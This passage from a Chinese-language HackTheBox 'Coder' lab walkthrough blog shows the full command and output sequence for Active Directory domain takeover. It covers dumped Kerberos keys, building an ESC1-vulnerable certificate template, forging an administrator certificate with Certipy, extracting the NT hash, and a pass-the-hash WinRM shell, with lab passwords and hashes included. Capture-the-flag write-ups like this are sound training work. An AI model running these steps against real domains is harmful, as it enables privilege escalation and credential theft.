class="line">coder.htb\s.blade:aes256-cts-hmac-sha1-96:ceeab374597121113f3bdee3aab1fed0522506909b2f1ec24dfe36045eb3c252</span><br><span class="line">coder.htb\s.blade:aes128-cts-hmac-sha1-96:69f4cada02748fba948e4c15460add9e</span><br><span class="line">coder.htb\s.blade:des-cbc-md5:26eca8ad9deaada2</span><br><span class="line">coder.htb\svc_teamcity:aes256-cts-hmac-sha1-96:b6c7ed72b4434a89c56295df6b42ca68937702dda15f90f23423e8712abce030</span><br><span class="line">coder.htb\svc_teamcity:aes128-cts-hmac-sha1-96:d6604e2fadb40bbf71708e7b9c9734a7</span><br><span class="line">coder.htb\svc_teamcity:des-cbc-md5:264ab5645ed91c86</span><br><span class="line">DC01$:aes256-cts-hmac-sha1-96:a43b686fdd5f2e576ad834c5b1d4327dd5bdbd3ec579677343a2c6c43c8f1740</span><br><span class="line">DC01$:aes128-cts-hmac-sha1-96:22192237a3cb399c19a6b469dcd1cba8</span><br><span class="line">DC01$:des-cbc-md5:cb9758c162ba4943</span><br><span class="line">[*] Cleaning up...</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder10.png"></li>
</ul>
<h2 id="Exploit-Shortcut"><a href="#Exploit-Shortcut" class="headerlink" title="Exploit - Shortcut"></a>Exploit - Shortcut</h2><p>e.black有权创建ADCS模板。上面展示了上传一个错误配置的模板，导致CVE-2022-26923。可以上传任何脆弱的模板。</p>
<p><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2x5NGsvQ2VydGlweQ==">Certipy<i class="fa fa-external-link-alt"></i></span>显示了上面修改的相同的”Computer”模板。将运行它来获取所有模板并将它们保存到一个文件:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Finding certificate templates</span><br><span class="line">[*] Found 34 certificate templates</span><br><span class="line">[*] Finding certificate authorities</span><br><span class="line">[*] Found 1 certificate authority</span><br><span class="line">[*] Found 12 enabled certificate templates</span><br><span class="line">[*] Trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via CSRA</span><br><span class="line">[!] Got error <span class="keyword">while</span> trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.</span><br><span class="line">[*] Trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via RRP</span><br><span class="line">[!] Failed to connect to remote registry. Service should be starting now. Trying again...</span><br><span class="line">[*] Got CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span></span><br><span class="line">[*] Saved text output to <span class="string">&#x27;20231220224850_Certipy.txt&#x27;</span></span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder11.png"></li>
</ul>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br></pre></td><td class="code"><pre><span class="line">33</span><br><span class="line">   Template Name                       : User</span><br><span class="line">   Display Name                        : User</span><br><span class="line">   Certificate Authorities             : coder-DC01-CA</span><br><span class="line">   Enabled                             : True</span><br><span class="line">   Client Authentication               : True</span><br><span class="line">   Enrollment Agent                    : False</span><br><span class="line">   Any Purpose                         : False</span><br><span class="line">   Enrollee Supplies Subject           : False</span><br><span class="line">   Certificate Name Flag               : SubjectRequireDirectoryPath</span><br><span class="line">                                         SubjectRequireEmail</span><br><span class="line">                                         SubjectAltRequireEmail</span><br><span class="line">                                         SubjectAltRequireUpn</span><br><span class="line">   Enrollment Flag                     : AutoEnrollment</span><br><span class="line">                                         PublishToDs</span><br><span class="line">                                         IncludeSymmetricAlgorithms</span><br><span class="line">   Private Key Flag                    : ExportableKey</span><br><span class="line">   Extended Key Usage                  : Encrypting File System</span><br><span class="line">                                         Secure Email</span><br><span class="line">                                         Client Authentication</span><br><span class="line">   Requires Manager Approval           : False</span><br><span class="line">   Requires Key Archival               : False</span><br><span class="line">   Authorized Signatures Required      : 0</span><br><span class="line">   Validity Period                     : 1 year</span><br><span class="line">   Renewal Period                      : 6 weeks</span><br><span class="line">   Minimum RSA Key Length              : 2048</span><br><span class="line">   Permissions</span><br><span class="line">     Enrollment Permissions</span><br><span class="line">       Enrollment Rights               : CODER.HTB\Domain Admins</span><br><span class="line">                                         CODER.HTB\Domain Users</span><br><span class="line">                                         CODER.HTB\Enterprise Admins</span><br><span class="line">     Object Control Permissions</span><br><span class="line">       Owner                           : CODER.HTB\Enterprise Admins</span><br><span class="line">       Write Owner Principals          : CODER.HTB\Domain Admins</span><br><span class="line">                                         CODER.HTB\Enterprise Admins</span><br><span class="line">       Write Dacl Principals           : CODER.HTB\Domain Admins</span><br><span class="line">                                         CODER.HTB\Enterprise Admins</span><br><span class="line">       Write Property Principals       : CODER.HTB\Domain Admins</span><br><span class="line">                                         CODER.HTB\Enterprise Admins</span><br></pre></td></tr></table></figure>

<p>复制一个易受ESC1影响的。BlackHills有一篇很好的<span class="exturl" data-url="aHR0cHM6Ly93d3cuYmxhY2toaWxsc2luZm9zZWMuY29tL2FidXNpbmctYWN0aXZlLWRpcmVjdG9yeS1jZXJ0aWZpY2F0ZS1zZXJ2aWNlcy1wYXJ0LW9uZS8=">Abusing Active Directory Certificate Services – Part One<i class="fa fa-external-link-alt"></i></span>，列出了ESC1所需的内容，包括以下图片:</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder12.png"></li>
</ul>
<p>与上面的”computer”模板相比，需要更改”Enrollee Supplies Subject”和”Certificate Name Flag”。如果在Certipy仓库中搜索该字符串，看到它们可能是相关的，并且ENROLLEE_SUPPLIES_SUBJECT值为1:</p>
<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder13.png"></li>
</ul>
<p>它与msPKI-Certificate-Name-Flag有关。像上面那样在PowerShell中获得一个模板作为对象:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; Export-ADCSTemplate -displayName Computer &gt; computer.json</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$computer</span> = <span class="built_in">cat</span> computer.json -raw | ConvertFrom-Json</span><br></pre></td></tr></table></figure>

<p>可以找到需要更改的属性的确切名称:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$computer</span> | get-member | findstr Name-Flag</span><br><span class="line">msPKI-Certificate-Name-Flag   NoteProperty int msPKI-Certificate-Name-Flag=402653184</span><br></pre></td></tr></table></figure>

<p>把它改成0x1</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$computer</span>.<span class="string">&#x27;msPKI-Certificate-Name-Flag&#x27;</span> = 0x1</span><br></pre></td></tr></table></figure>

<p>现在将其输出到JSON中，然后创建模板，并注册e.black:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">*Evil-WinRM* PS C:\programdata&gt; <span class="variable">$computer</span> | ConvertTo-Json | Set-Content computer-mod-esc1.json</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; New-ADCSTemplate -DisplayName <span class="string">&quot;0xdf-ESC1&quot;</span> -Publish -JSON (<span class="built_in">cat</span> computer-mod-esc1.json -raw)</span><br><span class="line">*Evil-WinRM* PS C:\programdata&gt; Set-ADCSTemplateACL -DisplayName <span class="string">&quot;0xdf-ESC1&quot;</span> -<span class="built_in">type</span> allow -identity <span class="string">&#x27;coder\e.black&#x27;</span> -enroll</span><br></pre></td></tr></table></figure>

<p>如果扫描Coder与证书现在寻找易受攻击的模板(-vulnerable)，这个新的模板:</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text -stdout -vulnerable</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Finding certificate templates</span><br><span class="line">[*] Found 35 certificate templates</span><br><span class="line">[*] Finding certificate authorities</span><br><span class="line">[*] Found 1 certificate authority</span><br><span class="line">[*] Found 13 enabled certificate templates</span><br><span class="line">[*] Trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via CSRA</span><br><span class="line">[!] Got error <span class="keyword">while</span> trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.</span><br><span class="line">[*] Trying to get CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span> via RRP</span><br><span class="line">[!] Failed to connect to remote registry. Service should be starting now. Trying again...</span><br><span class="line">[*] Got CA configuration <span class="keyword">for</span> <span class="string">&#x27;coder-DC01-CA&#x27;</span></span><br><span class="line">[*] Enumeration output:</span><br><span class="line">Certificate Authorities</span><br><span class="line">  0</span><br><span class="line">    CA Name                             : coder-DC01-CA</span><br><span class="line">    DNS Name                            : dc01.coder.htb</span><br><span class="line">    Certificate Subject                 : CN=coder-DC01-CA, DC=coder, DC=htb</span><br><span class="line">    Certificate Serial Number           : 2180F0D10CFECB9840260D0730724BDF</span><br><span class="line">    Certificate Validity Start          : 2022-06-29 03:51:44+00:00</span><br><span class="line">    Certificate Validity End            : 2052-06-29 04:01:44+00:00</span><br><span class="line">    Web Enrollment                      : Disabled</span><br><span class="line">    User Specified SAN                  : Disabled</span><br><span class="line">    Request Disposition                 : Issue</span><br><span class="line">    Enforce Encryption <span class="keyword">for</span> Requests     : Enabled</span><br><span class="line">    Permissions</span><br><span class="line">      Owner                             : CODER.HTB\Administrators</span><br><span class="line">      Access Rights</span><br><span class="line">        ManageCertificates              : CODER.HTB\Administrators</span><br><span class="line">                                          CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">        ManageCa                        : CODER.HTB\Administrators</span><br><span class="line">                                          CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">        Enroll                          : CODER.HTB\Authenticated Users</span><br><span class="line">Certificate Templates</span><br><span class="line">  0</span><br><span class="line">    Template Name                       : 0xdf-ESC1</span><br><span class="line">    Display Name                        : 0xdf-ESC1</span><br><span class="line">    Certificate Authorities             : coder-DC01-CA</span><br><span class="line">    Enabled                             : True</span><br><span class="line">    Client Authentication               : True</span><br><span class="line">    Enrollment Agent                    : False</span><br><span class="line">    Any Purpose                         : False</span><br><span class="line">    Enrollee Supplies Subject           : True</span><br><span class="line">    Certificate Name Flag               : EnrolleeSuppliesSubject</span><br><span class="line">    Enrollment Flag                     : AutoEnrollment</span><br><span class="line">    Private Key Flag                    : AttestNone</span><br><span class="line">    Extended Key Usage                  : Server Authentication</span><br><span class="line">                                          Client Authentication</span><br><span class="line">    Requires Manager Approval           : False</span><br><span class="line">    Requires Key Archival               : False</span><br><span class="line">    Authorized Signatures Required      : 0</span><br><span class="line">    Validity Period                     : 1 year</span><br><span class="line">    Renewal Period                      : 6 weeks</span><br><span class="line">    Minimum RSA Key Length              : 2048</span><br><span class="line">    Permissions</span><br><span class="line">      Enrollment Permissions</span><br><span class="line">        Enrollment Rights               : CODER.HTB\Erron Black</span><br><span class="line">      Object Control Permissions</span><br><span class="line">        Owner                           : CODER.HTB\Erron Black</span><br><span class="line">        Full Control Principals         : CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Local System</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">        Write Owner Principals          : CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Local System</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">        Write Dacl Principals           : CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Local System</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">        Write Property Principals       : CODER.HTB\Domain Admins</span><br><span class="line">                                          CODER.HTB\Local System</span><br><span class="line">                                          CODER.HTB\Enterprise Admins</span><br><span class="line">    [!] Vulnerabilities</span><br><span class="line">      ESC1                              : <span class="string">&#x27;CODER.HTB\\Erron Black&#x27;</span> can enroll, enrollee supplies subject and template allows client authentication</span><br><span class="line">      ESC4                              : Template is owned by CODER.HTB\Erron Black</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder14.png"></li>
</ul>
<p>ESC1是配置的，ESC4是因为e.black拥有模板(因此可以滥用它)。</p>
<ul>
<li>Exploit ESC1</li>
</ul>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- ntpdate dc01.coder.htb</span></span><br><span class="line">2023-12-20 23:14:02.635290 (-0500) -0.015002 +/- 0.157799 dc01.coder.htb 10.10.11.207 s1 no-leap</span><br><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca coder-DC01-CA -template 0xdf-ESC1 -upn administrator@coder.htb</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Requesting certificate via RPC</span><br><span class="line">[*] Successfully requested certificate</span><br><span class="line">[*] Request ID is 25</span><br><span class="line">[*] Got certificate with UPN <span class="string">&#x27;administrator@coder.htb&#x27;</span></span><br><span class="line">[*] Certificate has no object SID</span><br><span class="line">[*] Saved certificate and private key to <span class="string">&#x27;administrator.pfx&#x27;</span></span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder15.png"></li>
</ul>
<p>使用administrator.pfx dump administrator的NTLM hash</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- certipy auth -pfx administrator.pfx</span></span><br><span class="line">Certipy v4.8.2 - by Oliver Lyak (ly4k)</span><br><span class="line"></span><br><span class="line">[*] Using principal: administrator@coder.htb</span><br><span class="line">[*] Trying to get TGT...</span><br><span class="line">[*] Got TGT</span><br><span class="line">[*] Saved credential cache to <span class="string">&#x27;administrator.ccache&#x27;</span></span><br><span class="line">[*] Trying to retrieve NT <span class="built_in">hash</span> <span class="keyword">for</span> <span class="string">&#x27;administrator&#x27;</span></span><br><span class="line">[*] Got <span class="built_in">hash</span> <span class="keyword">for</span> <span class="string">&#x27;administrator@coder.htb&#x27;</span>: aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder16.png"></li>
</ul>
<h2 id="WinRM-administrator-shell"><a href="#WinRM-administrator-shell" class="headerlink" title="WinRM administrator shell"></a>WinRM administrator shell</h2><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line">-&lt;ROOT@kali:~/hackthebox/machine/coder&gt;-                                                                          -&lt;pts/6&gt;-</span><br><span class="line">-&lt;<span class="comment">#&gt;- evil-winrm -i dc01.coder.htb -u administrator -H 807726fcf9f188adc26eeafd7dc16bb7</span></span><br><span class="line"></span><br><span class="line">Evil-WinRM shell v3.5</span><br><span class="line"></span><br><span class="line">Info: Establishing connection to remote endpoint</span><br><span class="line">*Evil-WinRM* PS C:\Users\Administrator\Documents&gt; <span class="built_in">whoami</span></span><br><span class="line">coder\administrator</span><br><span class="line">*Evil-WinRM* PS C:\Users\Administrator\Documents&gt; <span class="built_in">cat</span> ../Desktop/root.txt</span><br><span class="line">9480de5c3cdffb5a4e42606911ff066e</span><br></pre></td></tr></table></figure>

<ul>
<li><img src="https://raw.githubusercontent.com/wiki/FDlucifer/FDlucifer.github.io/Coder17.png"></li>
</ul>
<h1 id="Reference-Sources"><a href="#Reference-Sources" class="headerlink" title="Reference Sources"></a>Reference Sources</h1><ul>
<li><span class="exturl" data-url="aHR0cHM6Ly8weGRmLmdpdGxhYi5pby8yMDIzLzEyLzE2L2h0Yi1jb2Rlci5odG1s">0xdf’s blog Coder walkthrough<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9TaGFycEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3YxLjEuMS9TaGFycEhvdW5kLXYxLjEuMS56aXA=">SharpHound v1.1.1<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0Jsb29kSG91bmRBRC9CbG9vZEhvdW5kL3JlbGVhc2VzL2Rvd25sb2FkL3Y0LjMuMS9CbG9vZEhvdW5kLXdpbjMyLXg2NC56aXA=">bloodhound 4.3.1<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2g0d2tzdDNyL0ludmlzaWJpbGl0eUNsb2Fr">InvisibilityCloak<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9yZXNlYXJjaC5pZmNyLmRrL2NlcnRpZnJpZWQtYWN0aXZlLWRpcmVjdG9yeS1kb21haW4tcHJpdmlsZWdlLWVzY2FsYXRpb24tY3ZlLTIwMjItMjY5MjMtOWUwOThmZTI5OGY0">Certifried: Active Directory Domain Privilege Escalation (CVE-2022–26923)<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL0dvYXRlZVBGRS9BRENTVGVtcGxhdGU=">ADCSTemplate<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2ZvcnRyYS9pbXBhY2tldA==">impacket<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly9naXRodWIuY29tL2x5NGsvQ2VydGlweQ==">Certipy<i class="fa fa-external-link-alt"></i></span></li>
<li><span class="exturl" data-url="aHR0cHM6Ly93d3cuYmxhY2toaWxsc2luZm9zZWMuY29tL2FidXNpbmctYWN0aXZlLWRpcmVjdG9yeS1jZXJ0aWZpY2F0ZS1zZXJ2aWNlcy1wYXJ0LW9uZS8=">Abusing Active Directory Certificate Services – Part One<i class="fa fa-external-link-alt"></i></span></li>
</ul>

    </div>

    
    
    

    <footer class="post-footer">
          <div class="reward-container">
  <div>Buy me a coffee</div>
  <button>
    Donate
  </button>
  <div class="post-reward">
      <div>
        <img src="/images/wechatpay.png" alt="253 WeChat Pay">
        <span>WeChat Pay</span>
      </div>
      <div>
        <img src="/images/alipay.png" alt="253 Alipay">
        <span>Alipay</span>
      </div>

  </div>
</div>

          

<div class="post-copyright">
<ul>
  <li class="post-copyright-author">
      <strong>Post author:  </strong>253
  </li>
  <li class="post-copyright-link">
      <strong>Post link: </strong>
      <a href="https://fdlucifer.github.io/2023/12/19/coder/" title="HackTheBox Coder [Bloodhound AD Enumeration + ADCS CVE-2022-26923]">https://fdlucifer.github.io/2023/12/19/coder/</a>
  </li>
  <li class="post-copyright-license">
    <strong>Copyright Notice:  </strong>All articles in this blog are licensed under <span class="exturl" data-url="aHR0cHM6Ly9jcmVhdGl2ZWNvbW1vbnMub3JnL2xpY2Vuc2VzL2J5LW5jLXNhLzQuMC9kZWVkLnpo"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</span> unless stating additionally.
  </li>
</ul>
</div>

          <div class="followme">
  <span>Welcome to my other publishing channels</span>

  <div class="social-list">

      <div class="social-item">
          <a target="_blank" class="social-link" href="https://twitter.com/fdlucifer11">
            <span class="icon">
              <i class="fab fa-twitter"></i>
            </span>

            <span class="label">Twitter</span>
          </a>
      </div>

      <div class="social-item">
          <a target="_blank" class="social-link" href="https://t.me/FDkiller">
            <span class="icon">
              <i class="fab fa-telegram"></i>
            </span>

            <span class="label">Telegram</span>
          </a>
      </div>

      <div class="social-item">
          <span class="social-link">
            <span class="icon">
              <i class="fab fa-weixin"></i>
            </span>

            <span class="label">WeChat</span>
          </span>

          <img class="social-item-img" src="/images/wechat_channel.jpg">
      </div>

      <div class="social-item">
          <a target="_blank" class="social-link" href="https://infosec.exchange/@lUc1f3r11">
            <span class="icon">
              <i class="fa fa-stack-exchange"></i>
            </span>

            <span class="label">infosec.exchange</span>
          </a>
      </div>

      <div class="social-item">
          <a target="_blank" class="social-link" href="/atom.xml">
            <span class="icon">
              <i class="fa fa-rss"></i>
            </span>

            <span class="label">RSS</span>
          </a>
      </div>
  </div>
</div>

          <div class="post-tags">
              <a href="/tags/DC/" rel="tag"><i class="fa fa-tag"></i> DC</a>
          </div>

        

          <div class="post-nav">
            <div class="post-nav-item">
                <a href="/2023/12/11/htb-authority/" rel="prev" title="HackTheBox Authority [ansible hash crack + ESC1 attack + pass-the-cert attack]">
                  <i class="fa fa-chevron-left"></i> HackTheBox Authority [ansible hash crack + ESC1 attack + pass-the-cert attack]
                </a>
            </div>
            <div class="post-nav-item">
                <a href="/2024/03/17/htb-manager/" rel="next" title="HackTheBox Manager [RID cycling + MSSQL xp_dirtree + ESC7 exploitation]">
                  HackTheBox Manager [RID cycling + MSSQL xp_dirtree + ESC7 exploitation] <i class="fa fa-chevron-right"></i>
                </a>
            </div>
          </div>
    </footer>
  </article>
</div>






</div>
  </main>

  <footer class="footer">
    <div class="footer-inner">


<div class="copyright">
  &copy; 2017 – 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">253</span>
</div>
<div class="wordcount">
  <span class="post-meta-item">
    <span class="post-meta-item-icon">
      <i class="fa fa-chart-line"></i>
    </span>
      <span>Word count total: </span>
    <span title="Word count total">667k</span>
  </span>
  <span class="post-meta-item">
    <span class="post-meta-item-icon">
      <i class="fa fa-coffee"></i>
    </span>
      <span>Reading time total &asymp;</span>
    <span title="Reading time total">40:24</span>
  </span>
</div>
<div class="busuanzi-count">
    <span class="post-meta-item" id="busuanzi_container_site_uv">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="Total Visitors">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-item" id="busuanzi_container_site_pv">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="Total Views">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>
  <div class="powered-by">Powered by <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlv">Hexo</span> & <span class="exturl" data-url="aHR0cHM6Ly90aGVtZS1uZXh0LmpzLm9yZy9tdXNlLw==">NexT.Muse</span>
  </div>

    </div>
  </footer>

  
  <div class="toggle sidebar-toggle" role="button">
    <span class="toggle-line"></span>
    <span class="toggle-line"></span>
    <span class="toggle-line"></span>
  </div>
  <div class="sidebar-dimmer"></div>
  <div class="reading-progress-bar"></div>
  <a role="button" class="book-mark-link book-mark-link-fixed"></a>

  <span class="exturl github-corner" data-url="aHR0cHM6Ly9naXRodWIuY29tL0ZEbHVjaWZlcg==" title="Follow me on GitHub" aria-label="Follow me on GitHub"><svg width="80" height="80" viewBox="0 0 250 250" aria-hidden="true"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></span>

<noscript>
  <div class="noscript-warning">Theme NexT works best with JavaScript enabled</div>
</noscript>


  
